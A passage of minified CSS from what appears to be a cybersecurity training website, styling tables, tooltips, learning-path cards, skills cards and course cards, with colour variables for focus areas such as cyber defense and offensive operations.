td:not(:first-of-type),.c-table th:not(:first-of-type){padding-left:var(--spacing-24);text-align:center}@media only screen and (min-width:64em){.c-table td:not(:first-of-type),.c-table th:not(:first-of-type){padding-left:var(--spacing-32)}}.c-table th{border-bottom:1px solid var(--color-text-primary);padding-block:var(--spacing-12);font-weight:var(--font-weight-regular);text-align:left}.c-table th:first-of-type{width:auto}@media only screen and (min-width:48em){.c-table th{padding-top:var(--spacing-32);padding-bottom:var(--spacing-24)}}.c-table td{border-bottom:1px solid var(--color-border-primary-transparent);padding-block:var(--spacing-12)}@media only screen and (min-width:48em){.c-table td{padding-block:var(--spacing-24)}}.c-table td:not(:first-of-type){font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.table__table{width:100%}.table__caption{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h3);line-height:var(--font-line-height-sm);position:-webkit-sticky;position:sticky;top:0;left:0;z-index:2;width:-webkit-max-content;width:max-content;text-align:left}@media only screen and (min-width:48em){.table__caption{font-size:var(--font-size-h3-desktop)}}.table__cell-icon{margin:auto}.table__cell-icon--error{color:var(--color-red-light)}.table__cell-icon--green{color:var(--color-green-light)}.table__cell-caption{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:block;opacity:.6}@media only screen and (min-width:48em){.table__cell-caption{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.c-tag{display:inline-flex;align-items:center;gap:var(--spacing-4);border-radius:var(--border-radius-full);padding:var(--spacing-4) var(--spacing-8);height:1.5625rem;color:var(--color-text-cta-primary);font-size:var(--font-size-xs);text-transform:uppercase}.c-tag,.tag__text{font-weight:var(--font-weight-regular)}.tag__text{line-height:1;letter-spacing:var(--font-letter-spacing)}.tag__icon{width:.75rem;height:.75rem}.tag--yellow{background-color:var(--color-yellow)}.tag--lightgreen{background-color:var(--color-green-light)}.tag--gradient-ai{background:var(--color-gradient-ai)}.c-text{white-space:pre-line}.text--is-light{font-weight:var(--font-weight-light)}.text--is-regular{font-weight:var(--font-weight-regular)}.text--is-medium{font-weight:var(--font-weight-medium)}.text--is-xs{font-size:var(--font-size-xs)}.text--is-sm,.text--is-xs{line-height:var(--font-line-height-lg)}.text--is-sm{font-size:var(--font-size-sm)}.text--is-md{font-size:var(--font-size-md)}.text--is-lg,.text--is-md{line-height:var(--font-line-height-lg)}.text--is-lg{font-size:var(--font-size-lg)}.text--is-xl{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.text--is-xl{font-size:var(--font-size-xl-desktop)}}.tooltip__text{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);z-index:3;max-width:100%}@media only screen and (min-width:64em){.tooltip__text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.tooltip__inner{display:flex;flex-direction:column;border-radius:var(--border-radius-md);padding:var(--spacing-16)}[data-theme=dark] .tooltip__inner{background-color:var(--color-blue-pale);color:var(--color-navy)}[data-theme=light] .tooltip__inner{background-color:var(--color-navy);color:var(--color-blue-pale)}@media only screen and (min-width:64em){.tooltip__inner{padding:var(--spacing-24);max-width:32em}}.tooltip__inner-text{white-space:pre-line}.tooltip__info-icon{position:relative;color:var(--color-text-highlight)}.tooltip__info-icon.c-button{padding:0}.tooltip__info-icon-close,.tooltip__info-icon-open{transition:opacity var(--transition-duration) var(--transition-easing)}.tooltip__info-icon-close{opacity:1}.is-open .tooltip__info-icon-close{opacity:0}.tooltip__info-icon-open{position:absolute;top:0;left:0;opacity:0}.is-open .tooltip__info-icon-open{opacity:1}@media only screen and (min-width:48em){.headline__right-column{display:flex;justify-content:flex-end;align-items:flex-end;text-align:right}}.headline__text{margin-top:var(--spacing-8)}@media only screen and (min-width:48em){.headline__text{margin-top:var(--spacing-12)}}.headline__content{display:flex;flex-direction:column}.headline__title-wrapper{display:flex;grid-column:1/6;align-items:center;gap:var(--spacing-8)}@media only screen and (min-width:48em){.headline__title-wrapper{gap:var(--spacing-16)}}.headline__title{width:100%}.headline__title-icon{--icon-size:1.5rem;width:var(--icon-size);min-width:var(--icon-size);height:var(--icon-size);min-height:var(--icon-size);fill:rgba(0,0,0,0)}@media only screen and (min-width:48em){.headline__title-icon{--icon-size:2rem}}.headline--is-centered{margin-bottom:var(--spacing-24);width:100%}@media only screen and (min-width:48em){.headline--is-centered{margin-bottom:var(--spacing-40)}}.headline--is-centered .grid__item{grid-column:span 12}.headline--is-centered .headline__content{text-align:center}@media only screen and (min-width:48em){.headline--is-centered .headline__content{grid-column:3/11;align-items:center}}.headline--has-no-spacing.c-headline{margin-bottom:0}.c-impact-intro-text{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);text-align:center}.c-learning-paths-card{--theme-color:var(--color-surface-card);--theme-background-color:var(--color-surface-card);display:flex;flex-direction:column;border-top:2px solid var(--theme-color);border-radius:var(--border-radius-sm);background-color:var(--theme-background-color);padding:var(--spacing-32) var(--spacing-16) var(--spacing-24)}.learning-paths-card__title-wrapper{display:flex;gap:var(--spacing-8);margin-bottom:var(--spacing-16)}.learning-paths-card__title-wrapper svg{flex-shrink:0}@media only screen and (min-width:48em){.learning-paths-card__title-wrapper{margin-bottom:var(--spacing-40)}}.learning-paths-card__description{margin-bottom:var(--spacing-40)}.learning-paths-card__cta{margin-top:auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}[data-theme=light] .learning-paths-card__cta{color:var(--color-text-primary)}.learning-parths-card--is-simplified .learning-paths-card__cta{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h6);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.learning-parths-card--is-simplified .learning-paths-card__cta{font-size:var(--font-size-h6-desktop)}}.learning-parths-card--is-simplified .learning-paths-card__icon{margin-bottom:var(--spacing-32);color:var(--theme-color)}.learning-paths-card--is-color-cyber-defense{--theme-color:var(--color-focusarea-cyber-defense);--theme-background-color:var(--color-focusarea-cyber-defense-transparent)}.learning-paths-card--is-color-offensive-operations{--theme-color:var(--color-focusarea-offensive-operations);--theme-background-color:var(--color-focusarea-offensive-operations-transparent)}.learning-paths-card--is-color-digital-forensics,.learning-paths-card--is-color-digital-forensics-and-incident-response{--theme-color:var(--color-focusarea-digital-forensics);--theme-background-color:var(--color-focusarea-digital-forensics-transparent)}.learning-paths-card--is-color-cybersecurity-leadership,.learning-paths-card--is-color-leadership{--theme-color:var(--color-focusarea-cybersecurity-leadership);--theme-background-color:var(--color-focusarea-cybersecurity-leadership-transparent)}.learning-paths-card--is-color-industrial-control-systems-security{--theme-color:var(--color-focusarea-industrial-control-systems-security);--theme-background-color:var(--color-focusarea-industrial-control-systems-security-transparent)}.learning-paths-card--is-color-open-source-intelligence{--theme-color:var(--color-focusarea-open-source-intelligence);--theme-background-color:var(--color-focusarea-open-source-intelligence-transparent)}.learning-paths-card--is-color-cloud-security{--theme-color:var(--color-focusarea-cloud-security);--theme-background-color:var(--color-focusarea-cloud-security-transparent)}.c-link-block{display:flex;row-gap:var(--spacing-8);flex-direction:column;border-radius:var(--border-radius-sm);background-color:var(--color-surface-secondary);padding:var(--spacing-16);max-width:100%;height:100%;min-height:130px}@media only screen and (min-width:48em){.c-link-block{min-height:104px}}.c-link-block:active:not([disabled]),.c-link-block:hover:not([disabled]){text-decoration:none}.link-block__title{display:block;color:var(--color-text-primary);font-weight:var(--font-weight-light)}.link-block__icon{margin-top:auto;margin-left:auto}.c-lister-bar{position:relative;background-color:var(--color-surface-secondary)}@media only screen and (min-width:48em){.c-lister-bar{padding-block:var(--spacing-16)}}.lister-bar__container{display:flex;justify-content:center}@media only screen and (max-width:47.96875em){.lister-bar__container{padding:0}}@media only screen and (min-width:48em){.lister-bar__container{justify-content:space-between}}@media only screen and (max-width:47.96875em){.lister-bar__left-side,.lister-bar__right-side{flex:1 1 50%}}.lister-bar__left-side{display:flex;align-items:center;gap:var(--spacing-16)}.lister-bar__right-side{display:flex;position:relative;justify-content:flex-end;align-items:stretch;gap:var(--spacing-32);margin-left:auto}@media only screen and (max-width:47.96875em){.lister-bar__right-side:before{display:block;position:absolute;left:0;transform:translateX(-50%);opacity:.25;background-color:var(--color-border-primary);width:1px;height:100%;content:""}}@media only screen and (min-width:48em){.lister-bar__right-side{display:flex;align-items:center}}.lister-bar__right-side .lister-bar__slot{display:flex;position:relative;align-items:center;height:100%}.lister-bar__right-side .lister-bar__slot:not(:first-child):before{display:block;position:absolute;left:0;transform:translateX(-50%);opacity:.25;background-color:var(--color-border-primary);width:1px;height:calc(100% - var(--spacing-16));content:""}@media only screen and (min-width:48em){.lister-bar__right-side .lister-bar__slot:not(:first-child):before{transform:translateX(calc(var(--spacing-16) * -1))}}@media only screen and (max-width:63.96875em){.lister-bar__right-side .lister-bar__slot.lister-bar__slot-is-hidden-on-mobile{display:none}}.c-promotional-banner{display:flex;column-gap:var(--spacing-32);flex-direction:column;border-radius:var(--border-radius-md);background-color:var(--color-surface-cta-primary);padding:var(--spacing-24) var(--spacing-48) var(--spacing-24) var(--spacing-24);overflow:hidden}.c-promotional-banner.with-circle-background:after{transform:translate(40%,60%) scale(1.25)}@media only screen and (min-width:120em){.c-promotional-banner.with-circle-background:after{transform:translate(40%,60%)}}@media only screen and (min-width:64em){.c-promotional-banner{flex-direction:row;align-items:center;padding:var(--spacing-40) var(--spacing-80) var(--spacing-40) var(--spacing-56)}}.promotional-banner__title{max-width:520px;color:var(--color-text-cta-primary)}@media only screen and (max-width:63.96875em){.promotional-banner__title{margin-bottom:var(--spacing-72);max-width:100%}}.promotional-banner__cta{width:100%;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}@media only screen and (min-width:64em){.promotional-banner__cta{margin-left:auto}}.c-promotional-icon-block{display:flex;flex-direction:column;gap:var(--spacing-48)}@media only screen and (min-width:48em){.c-promotional-icon-block{gap:var(--spacing-64)}.c-promotional-icon-block.promotional-icon-block--small-gap{gap:var(--spacing-40)}.promotional-icon-block__grid{row-gap:var(--spacing-64)}}.promotional-icon-block__item{display:grid;grid-template-areas:"icon title" "icon description" "icon cta";grid-column-gap:var(--spacing-12);column-gap:var(--spacing-12);grid-row-gap:calc(var(--spacing-4)/2);row-gap:calc(var(--spacing-4)/2)}@media only screen and (max-width:47.96875em){.promotional-icon-block__item{grid-template-columns:auto 1fr}}@media only screen and (min-width:48em){.promotional-icon-block__item{grid-template-areas:"icon" "title" "description" "cta";column-gap:unset;row-gap:unset}}.promotional-icon-block__item-title{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);grid-area:title;font-weight:var(--font-weight-regular);font-family:var(--font-family-body);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}@media only screen and (min-width:48em){.promotional-icon-block__item-title{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-8)}}.promotional-icon-block__item-description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);grid-area:description}.promotional-icon-block__item-icon{grid-area:icon}@media only screen and (min-width:48em){.promotional-icon-block__item-icon{margin-bottom:var(--spacing-16)}}.promotional-icon-block__buttons{display:flex;flex-wrap:wrap;gap:var(--spacing-16)}.promotional-icon-block__item-button{margin-top:var(--spacing-16);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:64em){.promotional-icon-block__headline .headline__content{grid-column:span 8}}@media only screen and (min-width:90em){.promotional-icon-block__headline .headline__content{grid-column:span 6}}@media only screen and (min-width:48em){.c-section-intro{display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}}.section-intro__wrapper{text-align:center}@media only screen and (min-width:48em){.section-intro__wrapper{grid-column:3/11}}.section-intro__title{margin-bottom:var(--spacing-12)}.c-skills-card{display:flex;flex-direction:column;border-top:2px solid var(--color-blue-tweaked);border-radius:var(--border-radius-sm);background-color:var(--color-surface-card);padding:var(--spacing-16)}.skills-card__category{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:block;order:1;margin-bottom:var(--spacing-12);font-weight:var(--font-weight-regular);text-transform:uppercase}@media only screen and (min-width:48em){.skills-card__category{margin-bottom:var(--spacing-16)}}.skills-card__category--fixed{display:-webkit-box;height:38.275px;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.skills-card__title{order:2;margin-bottom:var(--spacing-80)}@media only screen and (min-width:48em){.skills-card__title{margin-bottom:var(--spacing-64)}}.skills-card__description{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;order:3;margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.skills-card__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-24)}}.skills-card__button{order:3;margin-top:auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.skills-card--is-wide .skills-card__title{margin-bottom:var(--spacing-24)}.skills-card--is-job-role{border-top:2px solid rgba(0,0,0,0)}.skills-card--is-cyber-defense{border-top:2px solid var(--color-focusarea-cyber-defense)}.skills-card--is-offensive-operations{border-top:2px solid var(--color-focusarea-offensive-operations)}.skills-card--is-digital-forensics,.skills-card--is-digital-forensics-and-incident-response{border-top:2px solid var(--color-focusarea-digital-forensics)}.skills-card--is-cybersecurity-leadership{border-top:2px solid var(--color-focusarea-cybersecurity-leadership)}.skills-card--is-industrial-control-systems{border-top:2px solid var(--color-focusarea-industrial-control-systems-security)}.skills-card--is-open-source-intelligence{border-top:2px solid var(--color-focusarea-open-source-intelligence)}.skills-card--is-cloud-security{border-top:2px solid var(--color-focusarea-cloud-security)}.slide-in-from-bottom{transform:translate3d(0,20px,0);opacity:0;transition:var(--transition-duration-long) var(--transition-easing);transition-property:opacity,transform}.slide-in-from-bottom.in-view{transform:translateZ(0);opacity:1}.c-stacked-wrapper{display:flex;flex-direction:column;gap:var(--spacer)}.c-stacked-wrapper>.c-stacked-wrapper{padding-top:var(--spacer);padding-bottom:var(--spacer)}.c-stacked-wrapper>.c-media-section{margin-top:calc(var(--spacer)/2*-1);margin-bottom:calc(var(--spacer)/2*-1)}.c-stacked-wrapper.u-bg-color-surface-secondary+.u-bg-color-surface-secondary{margin-top:calc(var(--spacer)*-1)}.stacked-wrapper--is-blog{--spacer:44px}.stacked-wrapper--is-blog #speakers{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.stacked-wrapper--is-blog{--spacer:66px}}@media only screen and (min-width:90em){.stacked-wrapper--is-blog{--spacer:88px}.stacked-wrapper--is-blog #speakers{margin-bottom:var(--spacing-96)}}.stacked-wrapper--has-spacing-top{padding-top:var(--spacer)}.stacked-wrapper--has-spacing-bottom{padding-bottom:var(--spacer)}.stacked-wrapper--is-newsletter .c-sticky-anchor-links+.c-grid.grid--columns-12{margin-top:calc(var(--spacer)*-1/2)}.stacked-wrapper--increase-z-index{z-index:1}.c-accordion-feature>.c-featured-card{margin-bottom:var(--spacing-32)}.accordion-feature__accordion-group{position:relative}.accordion-feature__accordion-group:before{display:block;position:absolute;top:0;left:50%;transform:translateX(-50%);opacity:0;z-index:-1;transition:opacity var(--transition-duration) var(--transition-easing);background:linear-gradient(180deg,transparent,transparent 30%,#005880);width:100vw;height:100%;content:""}[data-theme=light] .accordion-feature__accordion-group:before{background:linear-gradient(180deg,transparent 0,transparent 30%,var(--color-white) 100%)}.accordion-feature__accordion-group.accordion-feature__accordion-group--is-open:before{opacity:1}.accordion-feature__accordion-group div.accordion__item{transition:border-color var(--transition-duration) var(--transition-easing);border-top:unset}.accordion-feature__accordion-group div.accordion__item[data-state=open]{border-bottom-color:rgba(0,0,0,0)}.accordion-feature__accordion-group .accordion__content-inner{position:relative;padding-bottom:var(--spacing-64);overflow:visible}@media only screen and (min-width:64em){.accordion-feature__accordion-group .accordion__content-inner{padding-bottom:var(--spacing-120)}}.accordion-feature__table{margin-bottom:var(--spacing-32)}@media only screen and (min-width:48em){.accordion-feature__table{margin-bottom:var(--spacing-96)}}.accordion-feature__related-articles-title{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.accordion-feature__related-articles-title{margin-bottom:var(--spacing-40)}}.accordion-feature__related-articles-grid.c-grid{row-gap:var(--spacing-56)}@media only screen and (max-width:47.96875em){.accordion-feature__featured-card{display:flex;flex-direction:column-reverse}}.accordion-feature__featured-card .featured-card__title{font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.accordion-feature__featured-card .featured-card__title{font-size:var(--font-size-h3-desktop)}}.c-accordion-section{padding:var(--spacing-24)}@media only screen and (min-width:48em){.c-accordion-section{padding:var(--spacing-64)}}.c-accordion-section.c-grid{gap:var(--spacing-32)}.c-accordion-section .c-animate-in .accordion__item{transform:translate3d(0,20px,0);opacity:0;transition:var(--transition-duration-long) var(--transition-easing);transition-property:opacity,transform}.c-accordion-section .c-animate-in.in-view .accordion__item{transform:translateZ(0);opacity:1}.c-accordion-section.accordion-section--surface-secondary{background-color:var(--color-surface-secondary)}.c-accordion-section.accordion-section--surface-primary{background-color:var(--color-surface-primary)}.c-accordion-section.accordion-section--surface-card{background-color:var(--color-surface-card)}.accordion-section__element-below-items{margin-top:var(--spacing-16)}@media only screen and (min-width:48em){.accordion-section__element-below-items{margin-top:var(--spacing-32)}}.c-audio-player .episode{margin-bottom:0}.c-audio-player .episode .meta{padding-top:0}.c-author-block{display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;gap:var(--spacing-16);margin-bottom:var(--spacing-16)}.author-block__name{display:flex;flex-direction:column;font-weight:var(--font-weight-semi-bold)}.author-block__intro{font-weight:var(--font-weight-light)}.c-author-images{display:flex}.author-images__image{border-radius:50%;width:3rem;height:3rem}.author-images__image-link:not(:first-of-type),.author-images__image:not(:first-of-type){margin-left:calc(var(--spacing-8)*-1)}.breadcrumbs__list{display:flex;column-gap:var(--spacing-24);flex-wrap:wrap;list-style-type:none}@media only screen and (max-width:47.96875em){.breadcrumbs__list{display:none}}.breadcrumbs__is-newsletter{padding-top:var(--spacing-32)}.breadcrumbs__list-item{position:relative;line-height:1.1}.breadcrumbs__list-item:not(.breadcrumbs__list-item--is-active):after{position:absolute;top:50%;right:calc(var(--spacing-16)*-1);transform:translateY(-50%);content:"/"/"";color:var(--color-white)}[data-theme=light] .breadcrumbs__list-item:not(.breadcrumbs__list-item--is-active):after{color:var(--color-text-primary)}.breadcrumbs__list-item--is-active{font-weight:var(--font-weight-regular)}.breadcrumbs__list-item-link{color:var(--color-text-primary)}.breadcrumbs__button,.breadcrumbs__list-item-link{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);text-transform:uppercase}.breadcrumbs__button{color:var(--color-white);font-weight:var(--font-weight-book);line-height:1}.breadcrumbs__button.c-button:hover:not([aria-disabled=true]) .button__icon{transform:translateX(calc(var(--spacing-4) * -1)) rotate(180deg)}@media only screen and (min-width:48em){.breadcrumbs__button.c-button{display:none}}[data-theme=light] .breadcrumbs__button{color:var(--color-text-primary)}.breadcrumbs__button .button__icon{transform:rotate(180deg);width:.75rem;height:.75rem}@media only screen and (min-width:48em){.c-grid.card-grid-auto-layout--2-columns{--grid-column-amount:2}}@media only screen and (min-width:64em){.c-grid.card-grid-auto-layout--3-columns{--grid-column-amount:3}}.card-grid-auto-layout__item-wrapper>*{height:100%}.card-grid__headline{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.card-grid__headline{margin-bottom:var(--spacing-32)}}.card-grid__headline--is-load-more .card-grid__headline:not(.headline--is-centered){margin-bottom:var(--spacing-56)}@media only screen and (max-width:47.96875em){.card-grid__headline--is-load-more .card-grid__headline:not(.headline--is-centered){--grid-gutter:var(--spacing-16);margin-bottom:var(--spacing-40)}.card-grid__headline .headline__right-column{margin-top:calc(var(--spacing-8)*-1)}.card-grid__headline--has-read-more-bottom-mobile .card-grid__headline .headline__right-column{display:none}.card-grid__headline--is-load-more .card-grid__headline .headline__right-column{display:block}}@media only screen and (min-width:64em){.card-grid__headline .headline__right-column{grid-column:span 6}}.card-grid__headline.card-grid__headline--has-increased-gap{margin-bottom:var(--spacing-48)}@media only screen and (min-width:48em){.card-grid__headline.card-grid__headline--has-increased-gap{margin-bottom:var(--spacing-64)}}@media only screen and (min-width:64em){.card-grid__headline .headline__content{grid-column:span 6}}.card-grid__right-column-text{display:flex;align-items:center;gap:var(--spacing-12)}.card-grid__read-more-link-bottom{margin-top:var(--spacing-32)}.card-grid__headline--is-load-more .card-grid__read-more-link-bottom{display:none}@media only screen and (min-width:48em){.card-grid__read-more-link-bottom{display:none}}.card-grid__grid.c-grid:not(.grid--is-featured){--grid-column-amount:1}@media only screen and (min-width:48em){.card-grid__grid.c-grid:not(.grid--is-featured).card-grid__grid--2-columns,.card-grid__grid.c-grid:not(.grid--is-featured).card-grid__grid--3-columns{--grid-column-amount:2}}@media only screen and (min-width:64em){.card-grid__grid.c-grid:not(.grid--is-featured).card-grid__grid--3-columns{--grid-column-amount:3}}@media only screen and (min-width:48em){.card-grid__grid.c-grid:not(.grid--is-featured).card-grid__grid--4-columns{--grid-column-amount:2}}@media only screen and (min-width:64em){.card-grid__grid.c-grid:not(.grid--is-featured).card-grid__grid--4-columns{--grid-column-amount:4}}.card-grid__grid--equal-height-rows{grid-auto-rows:1fr}.card-grid__item-wrapper,.card-grid__item-wrapper>*{height:100%}.card-grid__load-more-button-container{display:flex;justify-content:center;align-items:center}.card-grid__load-more-button{margin-top:var(--spacing-24)}.card-grid__load-more-button .button__icon{transform:rotate(90deg)}@media only screen and (min-width:48em){.card-grid__load-more-button{margin-top:var(--spacing-40)}.card-grid--is-featured-free-resources .card-grid__grid{column-gap:var(--grid-gutter);row-gap:var(--spacing-80)}}.card-grid--is-featured-free-resources .card-grid__load-more-button{margin-top:var(--spacing-40)}@media only screen and (min-width:48em){.card-grid--is-featured-free-resources .card-grid__load-more-button{margin-top:var(--spacing-56)}}.card-grid--is-grid-image-and-text .card-grid__grid{column-gap:var(--grid-gutter);row-gap:var(--spacing-64)}@media only screen and (min-width:64em){.card-grid--is-grid-image-and-text .card-grid__grid{row-gap:var(--spacing-88)}}.c-wide-card{--wide-card-border-radius:var(--border-radius-sm);display:flex;position:relative;flex-direction:column;border-radius:var(--wide-card-border-radius);overflow:clip}.c-wide-card.wide-card--surface-card{background-color:var(--color-surface-card)}.c-wide-card.wide-card--surface-secondary{background-color:var(--color-surface-secondary)}@media only screen and (min-width:48em){.c-wide-card:not(.wide-card--portrait){display:flex;flex-direction:row;align-items:stretch}}.wide-card__image-holder{position:relative;flex-shrink:0;height:200px}@media only screen and (min-width:48em){.c-wide-card:not(.wide-card--portrait) .wide-card__image-holder{width:278px;height:unset}.c-wide-card.wide-card--medium .wide-card__image-holder{width:378px}}.wide-card__background-rings.c-background-rings{position:absolute;top:100%;right:0;transform:translateY(-40%);opacity:.35;z-index:0;width:50%}@media only screen and (min-width:30em){.wide-card__background-rings.c-background-rings{width:35%}}.wide-card__image-holder--has-circle-image-blurry-bg,.wide-card__image-holder--has-circle-image-default-bg{margin-bottom:var(--spacing-40);height:160px}.wide-card__image-holder--has-circle-image-blurry-bg .wide-card__image,.wide-card__image-holder--has-circle-image-default-bg .wide-card__image{left:50%;transform:translate(-50%,var(--spacing-40));z-index:2;border-radius:var(--border-radius-full);width:160px;height:160px}@media only screen and (min-width:48em){.c-wide-card:not(.wide-card--portrait) .wide-card__image-holder--has-circle-image-blurry-bg .wide-card__image,.c-wide-card:not(.wide-card--portrait) .wide-card__image-holder--has-circle-image-default-bg .wide-card__image{top:50%;transform:translate(-50%,-50%)}.c-wide-card:not(.wide-card--portrait) .wide-card__image-holder--has-circle-image-blurry-bg,.c-wide-card:not(.wide-card--portrait) .wide-card__image-holder--has-circle-image-default-bg{margin-bottom:unset;height:unset}}.wide-card__image-holder--has-circle-image-default-bg{background-image:url(/assets/images/default-bg-quotes.webp);background-size:cover}.wide-card__blurry-bg-holder{display:flex;position:absolute;justify-content:center;align-items:center;width:100%;height:100%;overflow:hidden;pointer-events:none}.wide-card__blurry-bg-image{filter:blur(40px) brightness(1.3)}.wide-card__blurry-bg-image,.wide-card__image{position:absolute;width:100%;height:100%;object-fit:cover}.wide-card__body{padding:var(--spacing-24)}@media only screen and (min-width:48em){.wide-card__body{padding:var(--spacing-40)}.wide-card--medium .wide-card__body{padding-right:var(--spacing-120)}}.c-course-card{container:course-card/inline-size;border-radius:var(--border-radius-md);background-color:var(--color-surface-card);padding:var(--spacing-16);height:100%}.course-card__grid{display:grid;grid-template:repeat(5,auto) 1fr/1fr;grid-template-areas:"header" "image" "tags" "title" "description" "body" "buttons";align-items:start;height:100%}.course-card__header{grid-area:header;flex-direction:row-reverse;justify-content:space-between;align-items:center;height:1.5625rem}.course-card__header,.course-card__labels{display:flex;margin-bottom:var(--spacing-12)}.course-card__labels{grid-area:tags;align-items:flex-start;text-transform:uppercase;font-size:var(--font-size-sm);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.course-card__labels{font-size:var(--font-size-md)}}.course-card__label-code{color:var(--color-text-primary);font-weight:var(--font-weight-semi-bold)}.course-card__label-focus-area{position:relative;color:var(--color-text-primary)}.course-card__label-code+.course-card__label-focus-area{position:relative;padding-left:18px}.course-card__label-code+.course-card__label-focus-area:before{display:inline-block;position:absolute;right:0;left:0;transform:translate(8px,.625em);border-radius:var(--border-radius-full);background-color:var(--color-surface-cta-primary);width:2px;height:2px;content:""}@media only screen and (min-width:48em){.course-card__body,.course-card__title{max-width:32rem}}.course-card__title{grid-area:title;margin-bottom:var(--spacing-16);color:var(--color-text-primary)}.course-card__description,.course-card__title{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}.course-card__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);grid-area:description;margin-bottom:var(--spacing-12)}@media only screen and (min-width:48em){.course-card__description{margin-bottom:var(--spacing-16)}}.course-card__body{grid-area:body;margin-bottom:var(--spacing-24)}.course-card__course-details{display:flex;flex-direction:column;gap:var(--spacing-8)}@media only screen and (min-width:48em){.course-card__course-details{gap:var(--spacing-4)}@container course-card (min-width: 56rem){.course-card__course-details{gap:var(--spacing-8)}}}@media only screen and (min-width:64em){.course-card__course-details{flex-direction:row}}@media only screen and (min-width:48em){.course-card__quick-view-accordion{display:none}}.course-card__detail-list{display:flex;flex:1 1;flex-direction:column;padding-left:0}.course-card__detail-list.c-detail-list{gap:var(--spacing-8)}@media only screen and (min-width:48em){.course-card__detail-list.c-detail-list{gap:var(--spacing-4)}@container course-card (min-width: 56rem){.course-card__detail-list.c-detail-list{gap:var(--spacing-8)}}}.course-card__detail-list .detail-list__list-item{gap:var(--spacing-4);font-size:var(--font-size-sm)}@container course-card (min-width: 56rem){.course-card__detail-list .detail-list__list-item{gap:var(--spacing-8)}}.course-card__detail-list.course-card__detail-list--is-tablet-and-up{display:none}@media only screen and (min-width:48em){.course-card__detail-list.course-card__detail-list--is-tablet-and-up{display:flex}}@media only screen and (max-width:47.96875em){.course-card__detail-list--bold{font-weight:var(--font-weight-regular)}}.course-card__header-skill-level{margin-right:auto}.course-card__header-ai-focus-area,.course-card__header-skill-level{font-weight:var(--font-weight-regular);font-size:var(--font-size-xs);line-height:var(--font-line-height-md);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}.course-card__header-ai-focus-area{margin-right:var(--spacing-8);margin-left:auto}.course-card__image-wrapper{position:relative;grid-area:image}.grid--is-featured .course-card__image-wrapper{margin-top:auto}.course-card__image{margin-bottom:var(--spacing-16);border-radius:var(--border-radius-sm);height:200px;object-fit:cover}.course-card__image--is-color-cyber-defense{border-bottom:5px solid var(--color-focusarea-cyber-defense)}.course-card__image--is-color-offensive-operations{border-bottom:5px solid var(--color-focusarea-offensive-operations)}.course-card__image--is-color-digital-forensics,.course-card__image--is-color-digital-forensics-and-incident-response{border-bottom:5px solid var(--color-focusarea-digital-forensics)}.course-card__image--is-color-cybersecurity-leadership,.course-card__image--is-color-leadership{border-bottom:5px solid var(--color-focusarea-cybersecurity-leadership)}.course-card__image--is-color-industrial-control-systems,.course-card__image--is-color-industrial-control-systems-security{border-bottom:5px solid var(--color-focusarea-industrial-control-systems-security)}.course-card__image--is-color-open-source-intelligence{border-bottom:5px solid var(--color-focusarea-open-source-intelligence)}.course-card__image--is-color-cloud-security{border-bottom:5px solid var(--color-focusarea-cloud-security)}.course-card__logo-icon{position:absolute;top:0;top:var(--spacing-4);right:0;right:var(--spacing-4);z-index:1;width:var(--spacing-64);height:var(--spacing-64);color:var(--color-white)}.course-card__buttons{display:flex;grid-area:buttons;flex-wrap:wrap;align-items:center;gap:var(--spacing-12);margin-top:auto}@container course-card (max-width: 20.5rem){.course-card__buttons{flex-direction:column;align-items:stretch}}.course-card__enroll-link-mobile{margin-top:var(--spacing-24)}.course-card__enroll-label{align-self:flex-start;font-weight:var(--font-weight-regular)}.c-button.course-card__enroll-link-desktop{display:none}@container course-card (min-width: 56rem){.course-card--is-wide .course-card__grid{grid-template-rows:2.0625rem 2.875rem auto;grid-template-columns:auto 1fr auto;grid-template-areas:"image header header" "image tags buttons" "image title buttons" "image description buttons" "image body buttons" "image enroll-link buttons";column-gap:var(--spacing-16)}.course-card--is-wide .course-card__header{align-self:flex-start;margin-bottom:0}.course-card--is-wide .course-card__body{align-self:flex-end;margin-bottom:0}.course-card--is-wide .course-card__title{margin-bottom:var(--spacing-8)}.course-card--is-wide .course-card__labels{margin-bottom:var(--spacing-24)}.course-card--is-wide 